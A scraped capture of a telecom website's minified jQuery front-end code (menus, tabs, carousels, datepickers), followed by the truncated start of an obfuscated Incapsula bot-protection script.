Fr(r,n),r[e][Sn]={WebkitTransition:"webkitTransitionEnd",MozTransition:bn,OTransition:"oTransitionEnd",msTransition:"MSTransitionEnd",transition:bn},r[e][f]=function(e){var t,n;return t=Zn[q](),n=this[Sn][Modernizr.prefixed("transition")],this[E][m](fn),this[E].one(n,function(e){return function(){return e[E][D](fn),t[nt]()}}(this)),e[kt](this),t},r[e][u]=function(){return this[k](),this[E].css({"margin-left":"-100%"}),this[f](function(){return window[s][_][Z](),this[E].css({"margin-left":"-20px"})})},r[e][a]=function(){var e;return e=this[f](function(){return this[E].css({"margin-left":"-100%"})}),e.done(function(){return window[s][_][I]()})},r[e][t]=function(){return r[tt][t][un](this,arguments),this[E].css({"margin-left":0})},r}(ir),ur=function(){function t(e,t){this.menuToggler=t,this[V]=Br(this[V],this),this[I]=Br(this[I],this),this[Z]=Br(this[Z],this),this[En]=Br(this[En],this),this[x]=Br(this[x],this),this[c]=Br(this[c],this),this[B]=Br(this[B],this),this[O]=Br(this[O],this),this[N]=Br(this[N],this),this[ot]=Br(this[ot],this),this[X]=Br(this[X],this),this[W]=Br(this[W],this),this[bt]=Br(this[bt],this),this[Ct]=Br(this[Ct],this),this[sn]=Br(this[sn],this),this.tabs=e[l](nn);if(this.tabs[o]===0)return;this[sn](e),this[Ct](),this[bt](),this[W](),this[ot](),this[O](),this[N](),this[c]()}return t[e][sn]=function(e){var t,n;return t=function(e,n){var r;return n==g&&(n=0),r=Zn("<ul/>")[m]("js-level-"+n),e[l]("li")[H](function(){var e,i,s;return e=Zn(this),s=e[l]("a")[A](En),i=e.clone(dt),s&&i[ft](t(Zn(s),n+1)),r[ft](i)}),r.children()[o]>0?r:g},n=t(this.tabs),n[m]("mobile-menu visible-phone"),e.before(n),this.el=n},t[e][Ct]=function(){return this[yn]=this.el[l]("li > ul")},t[e][bt]=function(){return this[yn][Qn]("a")[m]("js-nav-toggler")},t[e][W]=function(){return this[yn][Bt](Jn)[m](Lt)},t[e][X]=function(){var e,t,n,r,i;i=this[yn][Bt](Jn),n=[];for(e=0,t=i[o];e<t;e++)r=i[e],n[at](this[Z](Zn(r)[l](">.js-nav-toggler")));return n},t[e][ot]=function(){var e,t,n,r,i;i=this[yn][Bt]().not(Qt),n=[];for(e=0,t=i[o];e<t;e++)r=i[e],n[at](Zn(r)[l]("> ul")[I]());return n},t[e][N]=function(){return this.el[l]("a.js-nav-toggler")[H](function(){var e,t,n,r;return n=Zn(this),t=n[z](L),r=Zn("<a href='' class='toggle-link'></a>"),e=Zn('<i class="icon-chevron-down"></i>'),n.after(r[ft](e))})},t[e][O]=function(){return this.el.on(d,".toggle-link",this[B]),this.el.on(d,"a:not(.toggle-link)",this[V])},t[e][B]=function(e){var t;return e[w](),t=Zn(e[Vn]),this[En](t)},t[e][c]=function(){return Nr.on(v,this[x])},t[e][x]=function(e){this[kn]=e.to[Xn]()?"fast":0,this[p]=e.to,this[ot]();if(this[p][en]())return this[X]()},t[e][En]=function(e){return e[Bt](Qt)[o]>0?this[I](e):this[Z](e)},t[e][Z]=function(e,t){return t==g&&(t=this[kn]),e[Bt]()[m](Lt),e[Qn]("ul").slideDown(t)},t[e][I]=function(e,t){var n;return t==g&&(t=this[kn]),e[Bt]()[D](Lt),n=e[Qn]("ul").slideUp(t),n[l]("ul")[I](),n[l](Qt)[D](Lt)},t[e][V]=function(){return this.menuToggler[gt]()},t}(),er=function(){function t(e){this.el=e,this[T]=Br(this[T],this),this[Q]=Br(this[Q],this),this[St]=Br(this[St],this);if(this.el[o]===0)return;this.tabs=this.el[l]("li").get(),this[it]=Zn('<div id="collapsed-tabs" class="dropdown" style="position:absolute"><ul class="dropdown-menu pull-right" data-toggle="dropdown"></ul></div>'),this[i]=Zn('<li class="dropdown-toggle-tab btn-group"><a href="#" data-toggle="dropdown" data-target="#collapsed-tabs"><i class="icon-chevron-down"></i></a></li>'),this.dropdownToggleLink=this[i][l]("a"),this[Dn](),Zn(S)[ft](this[it]),Nr.on(y,this[St])}return t[e][St]=function(e){if(e.to[en]()&&document[S].contains(this.el[0]))return this[Q]()},t[e][Q]=function(){var e,t,n,r,s,u,a,f,l,c;this[i].remove(),this[it][D]("open"),t=g,f=this.tabs;for(r=0,s=f[o];r<s;r++)l=f[r],e=Zn(l),this[Jt](e)?(t==g&&(t=e),this[T](e,{collapsed:ct})):this[T](e,{collapsed:dt});if(t)return this[i].insertBefore(t)[Z](),this[Jt](this[i])&&(a=this[i].prev(),this[T](a,{collapsed:ct}),this[i].insertBefore(a)),u=this[i][rn](),c=this[i][an](),n=this[i][wt](),this[it].css({top:u.top+n,left:u.left+c})},t[e][Jt]=function(e){return e[Yt]().top>0},t[e][T]=function(e,t){var n;n=e[A](Bn);if(!n)return;return t.collapsed?(e.css({visibility:Tn}),n[Z]()):(e.css({visibility:"visible"}),n[I]())},t[e][Dn]=function(){var e,t,n,r,i,s,u;u=this[it][l]("ul"),r=this.tabs,i=[];for(t=0,n=r[o];t<n;t++)s=r[t],e=Zn(s),i[at](u[ft](this.clone(e)));return i},t[e].clone=function(e){var t;return t=e.clone(),t[A]("tab",e),e[A](Bn,t),t[l]("a").on(d,function(){return window[Cn][L]=Zn(this)[z](L)}),t},t}(),hr=function(){function e(e){this.el=e,this.el[l](".sub-nav-level-2 ul.active")[o]>0&&Zn(S)[m]("l-with-sub-nav-level-2"),this.el[l](".sub-nav-level-1 ul.active")[o]>0&&Zn(S)[m]("l-with-sub-nav-level-1")}return e}(),lr=function(){function e(e){var t;this.el=e,t=Zn('<a href="#mundoR-content" tabindex="1" class="mundoR-skip-nav">'+Cr.i18n.getMessage("skip_nav")+"</a>"),this.el.prepend(t)}return e}(),Zn(function(){var e,t;return t=Modernizr.csstransitions?new sr(et):new or(et),e=Zn("#mundoR-l-local-nav"),new ur(e,t),new hr(e),new er(Zn(nn)),new lr(Zn(j))}),ar=function(){function t(e,t){t==g&&(t={}),this._target=t[E]||S,this._buildMenu(e,t)}return t[e]._buildMenu=function(e,t){var n,r,i,s;return i=Zn('<ul class="nav nav-pills"></ul>'),n=Zn('<i class="icon-list"></i>'),r=Zn('<div class="nav-menu"></div>'),s=this,Zn(e)[H](function(){var e,t,n;return t=Zn(this),e=Zn('<a href="#"></a>').text(t.text()),Zn(e)[Zt]({target:t,element:this._target}),n=Zn("<li></li>")[ft](e),i[ft](n)}),r[ft](n,i),this.menu=r},t}(),window[s].navMenu=function(e,t){return(new ar(e,t)).menu},Cr(function(){return Zn(function(){return Cr[An].onCookiesAccepted()})}),Zn=jQuery,Nr=window[s][b],wr={maxHeightCalculation:function(e,t){var n,r,i,s;return n=Zn[q](),s=this,r=function(){var t,n,r,s;r=e[l]("img").get(),s=[];for(t=0,n=r[o];t<n;t++)i=r[t],s[at](this.imageLoaded(i));return s}[kt](this),Zn.when[un](g,r).done(function(){var r;return r=s.calculateMaxHeight(e,t),n[nt](r)}),n},imageLoaded:function(e){var t;return t=Zn[q](),e.onload=function(){return t[nt]()},e.complete&&t[nt](),t},calculateMaxHeight:function(e,t){var n;return n=0,e[H](function(){var e,r;return e=Zn(this).css({height:zt}),r=function(){switch(t.calc){case"outer":return e[_t]();case"outer-with-margin":return e[_t](ct);default:return e[wt]()}}(),n=r>n?r:n}),n},fix:function(e,t){return wr.maxHeightCalculation(e,t).done(function(t){return e.css(wt,t)})}},Zn.fn[Ln]=function(e){return e==g&&(e={}),wr.fix(this,e)},Zn(function(){return Zn("[data-same-height]")[H](function(){var e,t,n,r;return e=Zn(this),t=e[l](e[A]("same-height")),r={calc:e[A]("same-height-calc")},t[Ln](r),n=e[A]("same-height-for"),Nr.on(y,function(e){return n&&!e.to.isAny(n.split(" "))?t.css({height:zt}):t[Ln](r)})})}),Zn=jQuery,Zn(function(){return Zn(S).on("click.carousel.data-api","[data-slide-to]",function(e){var t,n,r;return e[w](),t=Zn(this),n=t[Fn](It),r=t[A]("slide-to"),n.one(zn,function(){return n[Y]("stop")})[Y](r)})}),Zn.fn.fancyCarousel=function(e){var t;return t=function(e,t){var n,r,i;return r=Zn(this),i=Zn(t)[z]("id"),n=r[l](".carousel-tab > a[href=#"+i+"]")[Bt](),r[l](".carousel-tab-active")[D]($),n[m]($)},this[H](function(){var n;return n=Zn(this),n[Y](e),n[l](".carousel-tab").first()[m]($),n.on("slide",t)})},Zn=jQuery,Zn(function(){return Zn(It)[H](function(){var e,t;return t=new Hammer.Manager(this,{recognizers:[[Hammer.Swipe,{direction:Hammer.DIRECTION_HORIZONTAL}]]}),e=Zn(this),t.on("swipe",function(t){switch(t.direction){case Hammer.DIRECTION_LEFT:return e[Y]("next");case Hammer.DIRECTION_RIGHT:return e[Y]("prev")}})}),Zn(S).on("swipe.carousel.data-api","carousel item",function(e){var t,n;return e[w](),t=Zn(this),n=t[Fn](It),n.one(zn,function(){return n[Y]("stop")})[Y](num)})}),Pr=function(e,t){var n,r,i;return n=Zn(t),r=n[l]("img"),i=r[z](Ft),r[z](Ft,""),r[z](Ft,i)},Zn.fn.animatedCarousel=function(){return this[H](function(){var e;e=Zn(this)[A](Y);if(!e)return;return Zn(this).on(zn,Pr),Zn(this).on("slide",Pr)})},Zn=jQuery,Zn(function(){var e;e=location.hash,Zn(S).on(d,".tab-content a[data-toggle=tab]",function(e){var t,n,r;t=Zn(e[Vn]),r=t[z](L).match(/#nav-(.*)/)[1];if(r)return e[w](),n=t[Fn](".tabbable")[l](".nav")[l]("[href=#"+r+"]"),n[d]()});if(e&&e.substring(0,5)==="#nav-")return e=e.substr(5),Zn(".nav-tabs[data-nav-tabs-activation=auto] a")[H](function(){var t,n;t=Zn(this),n=t[Fn]("[data-nav-tabs-activation]");if(e===this.hash.substr(1)){t.tab(Z);if(n[z]("data-nav-tabs-scroll")!=="false")return Zn[xn](this)}})}),Zn=jQuery,dr=function(){function t(){this[Mn]=Br(this[Mn],this),this[Nn]=Br(this[Nn],this),this.emitter=Zn.throttle(100,this.emitEvent)}return t[e].emitEvent=function(){return window[s][b][P](Pt)},t[e][Nn]=function(){return Zn(window).on("scroll",this.emitter)},t[e][Mn]=function(){return Zn(window).off("scroll",this.emitter)},t}(),window[s][wn]=new dr,window[s][wn][Nn](),Zn=jQuery,Nr=window[s][b],nr=function(){function t(e){this.el=e,this[Tt]=Br(this[Tt],this),this.$footer=Zn($t);if(this.$footer[o]===0)return;this.horizontal=this.el.hasClass("btn-lateral-h"),Nr.on(Pt,this[Tt])}return t[e].footerTop=function(){return this.$footer[Yt]().top},t[e][Tt]=function(){var e;return e=this.buttonBottom()>this.footerTop()?this.el[m]:this.el[D],e[kt](this.el,"btn-lateral-hidden")},t[e].buttonBottom=function(){var e;return e=this.horizontal?this.el[_t]():this.el.outerWidth(),this.el[Yt]().top+e},t}(),Zn.fn[Kn]=function(){return this[H](function(){var e,t;return e=Zn(this),t=new nr(e),e[A]("lateral-button",t)})},Zn(function(){return Zn(".btn-lateral:not(.btn-lateral-absolute)")[Kn]()}),Zn=jQuery,pr=function(){function t(e){this.el=e,this[yt]=Br(this[yt],this),this[F]=Br(this[F],this),this[M]=Br(this[M],this),this[on](),this.setMinSize(),this[Vt](),this[Gt]()}return t[e][on]=function(){return this.el[A]("original-content",this.el[jt]())},t[e].setMinSize=function(){if(this.el[A]("alternate-content-preserve-height"))return this.el.css({"min-height":this.el[wt]()});if(this.el[A]("alternate-content-preserve-width"))return this.el.css({"min-width":this.el[an]()})},t[e][Vt]=function(){return this.el.on("mouseenter",this[M])},t[e][Gt]=function(){return this.el.on("mouseleave",this[F])},t[e][M]=function(){return this[yt]("alternate")},t[e][F]=function(){return this[yt]("original")},t[e][yt]=function(e){var t;return t=this.el[A](e+"-content"),this.el[jt](t)},t}(),Zn(function(){return Zn("[data-alternate-content]")[H](function(){return new pr(Zn(this))})}),Zn=jQuery,Cr[xn]=function(e,t){var n,r;return r=Zn[qn]({},{target:Rn,duration:0,offset:0},t),n={element:r[E],scrollSpeed:r.duration,padding:r[rn]},Zn(e)[$n](n)},Zn[xn]=Cr[xn],cr=function(){function t(e,t){this[Et]=Br(this[Et],this),this.options=Zn[qn]({},this.defaults,t),this[E]=t[E]||e[z](L),this.element=t.element||Rn,e.on(d,this[Et])}return t[e].defaults={duration:500,easing:"easeOutQuart"},t[e][Et]=function(e){return e[w](),Zn(this[E])[$n]({scrollSpeed:this.options.duration,easing:this.options.easing})},t}(),Zn.fn[Zt]=function(e){return this[H](function(){var t;return t=Zn(this),new cr(t,e)})},Zn(function(){return Zn("[data-smooth-scroll]")[H](function(){var e,t;return e=Zn(this),t={duration:e[A]("smooth-scroll-duration")},e[Zt](t)})}),Nr=window[s][b],Zn(function(){return Cr.sticky={recalc:function(){return Zn(S)[P](Wt)}},Zn("[data-sticky]")[H](function(){var e,t,n;return e=Zn(this),t=e[A](),n={offset_top:t[rn]},e.stick_in_parent({offset_top:20}),Nr.on(y,function(e){return Zn(S)[P](Wt)})})}),xr=function(){var e;return e=navigator.userAgent,e[gn]("MSIE 7.0")>-1?e[gn]("Trident/6.0")>-1?10:e[gn]("Trident/5.0")>-1?9:e[gn]("Trident/4.0")>-1?8:7:g},Tr=function(){var e,t;return t=xr()!==7,e=document.documentMode===7,e&&t},Cr(function(){var e,t;t=window[s][R];if(Tr())return e=t.get("ie_compatibility_notice"),Zn(S)[jt](e),Zn(jt)[m]("ie-compatibility-mode")}),function(){var e;return Nr=window[s][b],e=function(e,t){var n,r;return n=e[l](".hero-content")[_t](),r=t<n?n:t,e.css({height:r})},Zn(function(){var t;return t=function(e,t){},Nr.on(y,function(t){var n,r;return n=Zn(j)[wt]()||0,r=window.innerHeight,Zn(".hero-row")[H](function(){return e(Zn(this),r)}),Zn(".top-hero-row")[H](function(){return e(Zn(this),r-n)})})})}(),function(){var t,n,r,i,s,u,a,f,c,h,p,d;return Zn=jQuery,p=Zn.fn[qt],u=Cr.i18n[pn](),d=function(e,t){return p[kt](e,"setStartDate",t)},i=function(e){return p[kt](e,"getDate")},r={autoclose:ct},a={weekStart:1,todayHighlight:ct,todayBtn:"linked",language:u},n=function(e){return e[o]>1?e:e[0]},f=function(e){var t,n,r,i;return r=e.trim().split("/"),i=r[0],n=r[1],t=r[2],t+"/"+n+"/"+i},c=function(e,t){var r,i;return e[t]?(i=function(){var n,i,s,u;s=e[t].split(","),u=[];for(n=0,i=s[o];n<i;n++)r=s[n],u[at](f(r));return u}(),e[t]=n(i),e):e},s=function(e){return e&&e.match(/\d{4}\/\d{1,2}\/\d{1,2}/)},h=function(e){return s(e.startDate)&&(e=c(e,"startDate")),s(e.endDate)&&(e=c(e,"endDate")),e=c(e,"datesDisabled"),e},t=function(){function t(e,t){var n;this.$el=e,t==g&&(t={}),this[I]=Br(this[I],this),this[Z]=Br(this[Z],this),n=Zn[qn]({},t,r,h(this.$el[A]()),a),p[kt](this.$el,n)}return t[e][Z]=function(){return p[kt](this.$el,Z)},t[e][I]=function(){return p[kt](this.$el,I)},t}(),Zn.fn[qt]=function(e){return e==g&&(e={}),this[H](function(){var n,r;return n=Zn(this),r=n[A](On),r&&typeof e=="string"?r[e][kt](r):n[A](On,new t(n,e))})},Zn(function(){return Zn("[data-behaviour~=datepicker]")[qt](),Zn("[data-behaviour~=datepicker-range]")[H](function(){var e,t,n;return t=Zn(this),t[qt]({inputs:t[l]("input")}),n=t[l]("[data-behaviour=range-start]"),e=t[l]("[data-behaviour=range-end]"),d(e,i(n)),n.on(_n,function(n){return d(e,n.date),n.type="changeStartDate",t[P](n)}),e.on(_n,function(e){return e.type="changeEndDate",t[P](e)})})})}(),Zn(function(){return Zn(".accordion-group").on("show hide",function(){return Zn(this)[l](".accordion-toggle")[Ot](Kt),Zn(this)[l](".accordion-toggle.in")[m](Kt)})}),window[s].ready()}.call(this);

--- FILE ---
content_type: application/javascript
request_url: https://descargas.mundo-r.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=375718378
body_size: 19025
content:
var _0x7b92=['\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x70\x77\x3d','\x77\x71\x4a\x4f\x77\x72\x62\x43\x72\x38\x4b\x66\x4f\x63\x4f\x65\x4b\x44\x73\x3d','\x77\x6f\x6e\x43\x6a\x31\x6b\x37\x62\x51\x3d\x3d','\x58\x38\x4f\x7a\x41\x73\x4b\x47\x4e\x56\x6e\x44\x6c\x4d\x4b\x54\x4b\x77\x3d\x3d','\x56\x73\x4f\x79\x77\x6f\x46\x66\x56\x38\x4f\x37\x50\x46\x6e\x43\x6c\x4d\x4f\x4c\x59\x45\x6f\x74\x55\x54\x58\x43\x73\x63\x4b\x44\x50\x4d\x4f\x77\x77\x34\x33\x43\x72\x51\x3d\x3d','\x77\x36\x52\x6f\x77\x70\x73\x62\x77\x70\x4d\x3d','\x4c\x6e\x73\x4d\x77\x71\x46\x2b','\x77\x35\x46\x73\x50\x41\x3d\x3d','\x77\x6f\x56\x45\x53\x4d\x4b\x45\x65\x58\x46\x51','\x77\x71\x4a\x6c\x77\x70\x33\x43\x68\x6d\x38\x46\x45\x52\x67\x3d','\x77\x36\x58\x44\x6d\x4d\x4b\x4e','\x59\x7a\x77\x63\x43\x73\x4f\x30\x77\x35\x72\x44\x6c\x51\x3d\x3d','\x63\x45\x54\x43\x67\x58\x38\x3d','\x77\x34\x52\x66\x77\x37\x73\x3d','\x77\x34\x54\x44\x76\x31\x5a\x72\x77\x70\x30\x4a\x48\x67\x3d\x3d','\x65\x45\x2f\x44\x75\x63\x4f\x4f\x42\x4d\x4b\x36\x48\x73\x4b\x59\x52\x77\x3d\x3d','\x50\x73\x4f\x74\x56\x41\x64\x4e\x5a\x41\x3d\x3d','\x61\x78\x74\x49','\x77\x34\x58\x44\x6a\x6d\x50\x43\x71\x44\x42\x36\x54\x38\x4b\x73\x77\x71\x68\x30\x57\x4d\x4f\x53\x77\x72\x54\x43\x72\x63\x4b\x38\x77\x35\x35\x32\x49\x52\x7a\x44\x69\x68\x6f\x6c\x62\x78\x4e\x55\x56\x38\x4b\x37\x62\x44\x46\x57\x77\x70\x52\x4f\x56\x57\x41\x3d','\x43\x53\x77\x39\x64\x73\x4f\x6c\x77\x36\x50\x44\x6e\x52\x52\x61\x77\x71\x48\x43\x71\x63\x4f\x67','\x53\x48\x6a\x43\x6a\x6b\x54\x44\x6c\x63\x4b\x71\x4a\x67\x3d\x3d','\x77\x34\x31\x6d\x49\x6b\x4c\x43\x73\x73\x4f\x77','\x43\x33\x46\x55','\x44\x53\x62\x43\x76\x38\x4f\x4a\x77\x72\x4d\x6c\x77\x6f\x31\x4c\x66\x78\x39\x43\x77\x34\x35\x74\x43\x44\x33\x44\x73\x6c\x6f\x33\x77\x37\x77\x5a\x4d\x45\x55\x44\x77\x35\x78\x75\x77\x6f\x6c\x47\x66\x30\x72\x43\x71\x73\x4b\x38\x77\x35\x6e\x44\x75\x4d\x4b\x6c\x77\x36\x56\x51','\x77\x37\x74\x76\x77\x36\x30\x3d','\x66\x4d\x4b\x6b\x57\x58\x72\x44\x75\x4d\x4f\x33','\x44\x4d\x4b\x70\x77\x36\x54\x43\x73\x79\x5a\x61','\x77\x72\x45\x47\x77\x36\x51\x3d','\x77\x35\x42\x68\x77\x72\x59\x3d','\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x72\x41\x53\x5a\x48\x31\x6e','\x59\x4d\x4b\x74\x51\x6e\x72\x44\x70\x63\x4f\x78\x77\x36\x73\x3d','\x54\x58\x50\x43\x68\x45\x62\x44\x6d\x63\x4b\x4e','\x59\x73\x4f\x64\x77\x70\x73\x3d','\x77\x36\x42\x73\x46\x77\x3d\x3d','\x59\x55\x54\x44\x73\x38\x4f\x4d\x46\x73\x4b\x37','\x4a\x4d\x4f\x32\x54\x67\x3d\x3d','\x52\x6e\x62\x43\x76\x42\x51\x48\x55\x43\x6a\x43\x67\x4d\x4b\x7a\x42\x38\x4b\x37\x77\x36\x48\x44\x69\x52\x4c\x43\x6e\x63\x4b\x42\x77\x34\x64\x76\x45\x48\x64\x46','\x77\x70\x6c\x4e\x55\x38\x4b\x45\x5a\x48\x63\x3d','\x43\x41\x50\x43\x6a\x41\x3d\x3d','\x77\x70\x44\x44\x68\x45\x55\x49\x77\x71\x7a\x43\x6e\x73\x4b\x6c\x44\x4d\x4f\x4e\x56\x58\x33\x43\x76\x41\x37\x43\x71\x63\x4f\x52\x77\x72\x31\x6b\x77\x37\x50\x44\x6b\x4d\x4f\x4f\x48\x68\x77\x6e\x77\x70\x6a\x44\x68\x73\x4b\x4f','\x4d\x57\x34\x4f\x77\x71\x39\x2b\x77\x72\x63\x3d','\x64\x78\x34\x38','\x4d\x31\x4c\x44\x6d\x38\x4f\x35\x77\x34\x4d\x2b\x64\x48\x48\x43\x71\x6e\x68\x39','\x77\x34\x76\x43\x6d\x4d\x4f\x37\x42\x56\x44\x43\x6d\x4d\x4f\x56\x77\x36\x55\x3d','\x62\x52\x77\x6f','\x47\x53\x2f\x43\x76\x4d\x4f\x48\x77\x72\x6b\x75\x77\x6f\x5a\x58\x64\x77\x34\x3d','\x77\x6f\x42\x62\x57\x4d\x4b\x52\x55\x58\x68\x47\x41\x31\x73\x3d','\x45\x79\x5a\x75\x5a\x77\x3d\x3d','\x43\x53\x72\x44\x71\x38\x4f\x54\x77\x37\x34\x4a','\x65\x38\x4f\x47\x49\x4d\x4b\x4f','\x4b\x6e\x42\x4f\x57\x52\x2f\x44\x6a\x67\x3d\x3d','\x77\x70\x6b\x4e\x77\x36\x39\x6c\x77\x34\x4a\x6d\x4e\x41\x3d\x3d','\x62\x46\x54\x43\x6e\x48\x42\x34\x77\x37\x55\x3d','\x77\x36\x64\x78\x77\x37\x38\x3d','\x77\x36\x76\x43\x73\x78\x4d\x3d','\x63\x73\x4f\x4c\x43\x51\x3d\x3d','\x77\x34\x48\x43\x69\x4d\x4f\x37\x41\x56\x44\x43\x6d\x51\x3d\x3d','\x4d\x4d\x4b\x56\x77\x37\x73\x3d','\x77\x34\x68\x6c\x77\x36\x55\x3d','\x77\x35\x6e\x44\x6a\x4d\x4b\x4f','\x57\x69\x42\x38\x66\x63\x4f\x7a\x77\x37\x6a\x44\x6a\x46\x70\x4c\x77\x72\x37\x43\x70\x38\x4f\x69\x77\x36\x33\x43\x75\x6e\x50\x43\x6b\x41\x3d\x3d','\x77\x37\x48\x44\x6e\x4d\x4b\x52\x77\x34\x4c\x43\x75\x38\x4b\x64\x47\x68\x4d\x3d','\x77\x34\x56\x2b\x4a\x67\x3d\x3d','\x77\x35\x58\x44\x71\x73\x4f\x59\x77\x71\x6b\x3d','\x42\x73\x4f\x35\x51\x44\x7a\x44\x75\x43\x64\x30\x54\x57\x59\x3d','\x77\x6f\x52\x70\x77\x71\x50\x43\x6c\x55\x44\x44\x76\x51\x3d\x3d','\x77\x37\x6c\x35\x77\x6f\x45\x62\x77\x6f\x42\x30\x77\x70\x73\x59\x62\x69\x63\x73\x4d\x78\x35\x4f\x77\x37\x50\x44\x76\x67\x3d\x3d','\x77\x71\x66\x43\x73\x47\x67\x51\x77\x71\x4d\x3d','\x63\x77\x39\x6e\x49\x6e\x67\x50','\x42\x4d\x4f\x75\x49\x4d\x4b\x6c\x4e\x58\x6a\x43\x74\x4d\x4b\x67\x64\x6b\x62\x43\x6e\x44\x74\x4c\x77\x6f\x66\x44\x6b\x69\x41\x41','\x63\x77\x74\x6c\x4d\x33\x49\x3d','\x77\x37\x42\x43\x77\x37\x66\x43\x6e\x63\x4f\x4b\x4b\x4d\x4b\x4c','\x77\x70\x54\x43\x6e\x6b\x4d\x37\x66\x6b\x78\x64\x77\x37\x4d\x65\x77\x35\x66\x44\x69\x73\x4f\x43\x45\x63\x4b\x77\x42\x51\x66\x43\x74\x48\x6b\x56\x43\x73\x4b\x70\x77\x70\x42\x51\x77\x70\x56\x4e\x58\x38\x4b\x4c','\x77\x70\x62\x44\x69\x56\x77\x61\x77\x71\x41\x3d','\x66\x73\x4f\x53\x77\x72\x38\x3d','\x4d\x31\x4c\x44\x6d\x38\x4f\x35\x77\x34\x4d\x2b\x57\x41\x3d\x3d','\x4c\x56\x2f\x44\x6d\x4d\x4f\x33\x77\x34\x30\x78\x58\x33\x76\x43\x6f\x43\x49\x77\x55\x73\x4f\x38\x4d\x73\x4f\x7a\x64\x42\x4e\x42','\x52\x73\x4f\x36\x77\x6f\x46\x50\x58\x41\x3d\x3d','\x63\x54\x45\x6c\x58\x63\x4b\x6e\x4f\x63\x4b\x4c\x52\x67\x3d\x3d','\x77\x70\x4d\x4a\x77\x36\x70\x6e\x77\x35\x46\x6f\x4d\x45\x7a\x44\x75\x79\x37\x43\x73\x38\x4b\x59\x4a\x73\x4f\x51\x62\x4d\x4f\x2b\x77\x71\x48\x43\x69\x47\x49\x3d','\x77\x35\x76\x43\x72\x73\x4b\x31\x65\x63\x4f\x70','\x77\x37\x4c\x44\x6c\x38\x4b\x42\x77\x35\x42\x2f\x77\x6f\x6c\x4b\x77\x35\x2f\x43\x71\x51\x3d\x3d','\x77\x35\x35\x4b\x77\x35\x34\x41\x77\x36\x50\x43\x6d\x4d\x4f\x46\x44\x77\x3d\x3d','\x4c\x57\x63\x56\x77\x71\x39\x6a\x77\x72\x48\x44\x70\x57\x6a\x43\x75\x63\x4f\x65\x77\x36\x30\x63\x65\x57\x44\x44\x69\x43\x6f\x7a','\x64\x33\x6e\x43\x76\x52\x6f\x59\x57\x79\x2f\x43\x71\x73\x4b\x70\x47\x63\x4f\x6a\x77\x36\x7a\x44\x6b\x67\x3d\x3d','\x77\x36\x44\x44\x69\x73\x4b\x4b\x77\x34\x64\x35\x77\x70\x4d\x3d','\x64\x31\x54\x43\x6b\x48\x78\x6c\x77\x36\x6e\x44\x6d\x38\x4b\x61\x44\x67\x3d\x3d','\x61\x46\x6e\x44\x74\x4d\x4f\x59\x46\x73\x4b\x67','\x77\x37\x4c\x43\x6e\x63\x4f\x39\x42\x30\x72\x43\x68\x63\x4f\x56\x77\x36\x59\x3d','\x49\x38\x4b\x75\x77\x36\x72\x43\x72\x73\x4f\x46\x77\x6f\x6b\x3d','\x77\x34\x37\x43\x72\x73\x4b\x31\x59\x4d\x4f\x63\x77\x37\x7a\x43\x6a\x55\x30\x54\x48\x46\x6f\x3d','\x56\x63\x4f\x6a\x77\x6f\x52\x4a\x54\x63\x4f\x70','\x4d\x63\x4f\x67\x53\x41\x39\x55\x61\x51\x3d\x3d','\x77\x35\x44\x44\x6d\x6e\x2f\x43\x76\x43\x31\x6e','\x77\x35\x64\x48\x77\x35\x45\x51\x77\x36\x44\x43\x6a\x77\x3d\x3d','\x77\x70\x42\x51\x56\x4d\x4b\x51\x5a\x47\x77\x3d','\x77\x34\x35\x7a\x4b\x56\x66\x43\x70\x77\x3d\x3d','\x77\x34\x58\x44\x6e\x73\x4b\x78','\x44\x38\x4f\x33\x50\x38\x4b\x2f\x4a\x6d\x6f\x3d','\x77\x6f\x34\x4a\x77\x37\x70\x76\x77\x34\x52\x67','\x77\x71\x46\x30\x77\x70\x6a\x43\x6b\x48\x55\x58','\x4d\x38\x4f\x2f\x58\x78\x4e\x57\x59\x56\x33\x43\x75\x38\x4b\x6f','\x52\x6d\x2f\x43\x72\x78\x55\x48\x55\x44\x50\x43\x67\x4d\x4b\x39\x47\x73\x4f\x6c\x77\x36\x6f\x3d','\x4a\x73\x4f\x6b\x77\x72\x45\x74\x77\x72\x72\x44\x6c\x51\x3d\x3d','\x77\x6f\x37\x43\x6a\x6d\x6f\x4d\x77\x71\x45\x75\x5a\x44\x50\x44\x70\x58\x68\x73','\x47\x44\x50\x44\x6f\x4d\x4f\x4d\x77\x36\x38\x4f','\x45\x41\x62\x43\x6d\x73\x4b\x39\x4e\x46\x73\x31\x77\x34\x37\x43\x6f\x48\x72\x44\x73\x4d\x4b\x6d\x77\x37\x49\x3d','\x77\x70\x4d\x59\x77\x70\x6c\x59\x77\x72\x72\x44\x67\x30\x58\x43\x69\x31\x77\x46\x44\x73\x4b\x53\x45\x73\x4f\x44\x5a\x38\x4f\x78\x56\x69\x4d\x33\x41\x4d\x4b\x34\x52\x73\x4f\x6e','\x47\x44\x4c\x43\x6f\x38\x4f\x64\x77\x71\x34\x34','\x66\x6b\x58\x43\x6a\x30\x33\x44\x69\x4d\x4b\x4c\x4b\x53\x37\x44\x6d\x31\x46\x69\x53\x38\x4f\x65\x77\x34\x66\x43\x68\x73\x4b\x63\x5a\x58\x37\x43\x76\x4d\x4b\x34\x77\x72\x5a\x73','\x77\x72\x54\x43\x71\x57\x30\x57\x77\x72\x49\x31','\x77\x35\x76\x44\x71\x73\x4f\x53\x77\x72\x49\x4a\x57\x7a\x66\x44\x6f\x4d\x4b\x68\x4a\x73\x4b\x48\x59\x7a\x6b\x41\x77\x36\x54\x44\x6f\x73\x4b\x6c\x66\x4d\x4f\x4a\x41\x73\x4f\x6f\x77\x36\x42\x48\x62\x42\x37\x43\x71\x38\x4b\x70\x77\x36\x58\x44\x6a\x45\x45\x3d','\x55\x32\x4c\x43\x6f\x41\x41\x61\x54\x51\x3d\x3d','\x77\x36\x72\x44\x76\x57\x48\x43\x71\x6a\x74\x77\x59\x73\x4b\x67\x77\x71\x5a\x6c\x46\x38\x4f\x39\x77\x71\x76\x43\x75\x38\x4b\x70\x77\x35\x35\x6f\x4a\x68\x6a\x44\x68\x53\x6b\x3d','\x77\x35\x44\x44\x76\x45\x42\x35\x77\x70\x6b\x43\x41\x77\x72\x44\x68\x4d\x4b\x57\x77\x34\x4a\x73\x56\x55\x56\x35\x45\x63\x4f\x57\x77\x72\x7a\x43\x73\x41\x6f\x2b\x63\x63\x4b\x4a\x77\x72\x6f\x79\x4c